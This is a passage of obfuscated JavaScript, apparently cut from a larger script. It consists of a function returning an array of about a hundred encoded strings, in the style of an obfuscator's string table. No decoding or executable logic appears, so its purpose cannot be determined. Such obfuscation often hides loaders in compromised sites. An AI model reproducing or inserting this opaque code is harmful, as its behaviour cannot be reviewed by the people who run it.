H=['imkGda','EM0oirzph2lcUCkBcCkhWOu','W5pcTCoV','W7tdGry','x8oCWPq','smoGW5a','W5fwiq','W4nWmCktW7SAWQJcH8kppG','dCo9aG','zgxcQZdcKCoTWPu2mINdJmo5nSkw','gmotW5FdM3yTv1q','CSk5rW','dCkeW4RcVmoLnSoTW59ZjmkB','WOVcRY3cShZcICosumobW6blW5FcJW','ct3cLSocWRBcPIdcRJpdQq8','tWtcNW','z8kGW44','sCo9W48','W4jpW4e','x2ldKmkZl8k3W7xcT8kxW4hdKmo6e2S','WPeIWRu','W4Gwyq','uvfQ','FbpcPG','w8oAFSkpamodn8kgnSkQEMP6EG','WOu1Bq','iCoOaW','cmo/WQJdImk7g8oD','WPBdG8oi','Emkioq','sgxdIW','ptVdQq','W5hdPNa','rCoOW70','Eu/cPq','dCkgW47cU8oRE8k3W7LUj8kbWP3dUG','W7JdMmo0','WOtcICoV','W4xdLmkjWPBcKSkWcmo8WRm4W7yjWOq','tmobWPy','qCoRka','wmotFCkad8opnmoydCkPCunM','iJzD','zYVdGq','pY1k','W6NdJSoH','W54Axa','rbqQ','W4VdS8oM','W6nHWQm','bSkela','uIhcUq','cwCk','W6JdJ8og','cclcS8oBg3ldKXa6W6/cSN9D','r8kMFq','q3VcHW','W5PnEW','iColW7r4W6/cMGSAW7ZcOGO','u1BdJmkUW6WSW4JcH2JdMx3cHsyE','svKYxSoXW6NcKa','Dmk5xq','WQpcVCks','hYhcHa','W5bEW4y','W5fEW5S','WReXW67dRmkBW4FcPSkaqCkpW6C','WO4uWPa','WOOOWRO','xwVdLW','jCkLfW','hCkCoa','WQ/dLGO','nJVdTq','W4JdPta','nCk6hW','tx7dPW','C250xKmCyxG','W4/dUxW','FSolkq','W6BdKbe','WRSVyG','wCoRga','W53cPmof','sCkMW4C','W60BymknCWVcOG','W5VcR8o5','WQmOCa','w8oHfq','q8oIW5e','W7ZdICk+','zmojlW','eNOp','ASotoa','brC2','WPxdRcq','WOxdHSoh','qmk8Fa','W5rpBG','WRBcMCk6','W5TdEG','e8osWQRcP3iJqg3cO8oJ','WQFdHCkJ','xmoLdW','WRe+yW','DSkrW4FcPNRcT8kx','dZZcHW','WOOPWRa','ds3cIq'];a0J=function(){return H;};return a0J();}};